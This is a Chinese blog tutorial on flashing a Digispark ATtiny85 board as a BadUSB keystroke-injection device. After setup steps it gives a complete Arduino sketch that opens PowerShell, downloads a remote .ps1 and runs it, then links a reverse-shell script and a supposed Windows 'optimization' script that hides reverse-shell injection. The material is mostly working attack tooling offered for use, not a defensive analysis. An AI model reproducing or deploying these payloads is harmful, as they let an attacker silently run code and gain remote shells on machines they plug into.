【无标题】
Badusb attinty85
参考官网教程:(http://digistump.com/wiki/digix/tutorials/software)
安装驱动
当第一次插入这个设备到电脑上的时候,电脑系统会自动进行安装驱动程序,如果安装失败,请自行点击下面的网址进行下载并安装!
下载的驱动文件,解压并执行相应的版本(64位操作系统执行DPinst64.exe,32位执行DPinst.exe)。
 下图是驱动安装完成的截图
下图是驱动安装完成的截图

配置烧录软件
推荐使用Arduino IDE。到Arduino官方网站进行下载安装
设置中文
Arduino 设置中文
- 打开 Arduino IDE。
- 在菜单栏中选择 File(文件)> Preferences(首选项)。
- 在 Preferences(首选项)窗口中,找到 Language(语言)选项并点击下拉菜单。
- 在下拉菜单中选择 Chinese(简体中文)或 Chinese (Traditional)(繁體中文)。
- 点击 OK 保存更改并关闭 Preferences(首选项)窗口。

进入程序界面后,点击 文件 --> 首选项。
将
http://digistump.com/package_digistump_index.json
复制到红色线框标记的地方。

然后在 工具 选择开发板管理器

等待加载完成后(等待时间可能有点长),选择下图红框标注的版本(这里已安装会显示Remove,如果是未安装的会显示Install。 下载完成后,即可在工具里看到Digispark (Default - 16.5mhz),编程器选择“USBtinyISP
下载完成后,即可在工具里看到Digispark (Default - 16.5mhz),编程器选择“USBtinyISP
 插上开发板安装好驱动后,这里设备管理器会不断发现它在刷新,可以不用按照网上其他教程,可以插上板子,将程序编译上传。
插上开发板安装好驱动后,这里设备管理器会不断发现它在刷新,可以不用按照网上其他教程,可以插上板子,将程序编译上传。
烧录进去程序后,设备管理器就不会闪了。
烧录代码
贴一个自己测试的程序,通过下载一个powershell脚本,运行此脚本来改桌面的壁纸。(这里的脚本可以修改为想要的程序)
#include "DigiKeyboard.h"
void setup() {
DigiKeyboard.delay(600);
DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT);
DigiKeyboard.delay(300);
DigiKeyboard.println("POWERSHELL -NOP");
DigiKeyboard.delay(2000);
DigiKeyboard.sendKeyStroke(KEY_ENTER);
DigiKeyboard.delay(2000);
DigiKeyboard.println("$client = new-object System.Net.WebClient");
DigiKeyboard.println("$client.DownloadFile(\'https://raw.githubusercontent.com/HuIsec/person/master/test.ps1\','e:\\test.ps1')");
DigiKeyboard.delay(3000);
DigiKeyboard.println("e:\\test.ps1");
DigiKeyboard.delay(300);
DigiKeyboard.sendKeyStroke(KEY_ENTER);
DigiKeyboard.println("exit");
}
void loop() {
}
将代码复制到编辑框中,保存一下后,点击上传,即可自动编译后上传。
其他代码
badusb的烧录代码: http://ruiwencloud.xyz/sub/badusb.ino (可以直接用来烧录Digispark 板子)
power shell 正常的代码: http://ruiwencloud.xyz/sub/badusb.ps1 (这个文件主要是一些Windows的优化脚本,当然也有power shell 反弹代码的注入)
power shell 反弹的代码: http://ruiwencloud.xyz/sub/Invoke-PowerShellTcp.ps1 (这个文件是更改后的版本,将IPAddress 和 Port固定了,可以手动修改,这个代码的用法可以看另一个power shell 脚本)
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!
- Python教程
- 深入理解 MySQL 中的 HAVING 关键字和聚合函数
- Qt之QChar编码(1)
- MyBatis入门基础篇
- 用Python脚本实现FFmpeg批量转换
- 【linux驱动】讲解linux驱动开发中的并发与并行,并且给出解决驱动开发中资源竞争的解决方案(下)
- aliexpress商品API(item_get-获得aliexpress商品详情):进行批量操作
- 手把手教你制作一本旅游宣传册
- 记录汇川:H5U与Fctory IO测试10
- wps如何快速生成组织架构图?学学这样一键操作
- java 企业工程管理系统软件源码+Spring Cloud + Spring Boot +二次开发+ 可定制化
- 【学生特惠|权威主办】2024年地理科学与遥感技术国际学术会议(ICGSRST 2024)
- C++ 枚举(enum)
- One Wire协议解析
- 聊一聊 .NET高级调试 内核模式堆泄露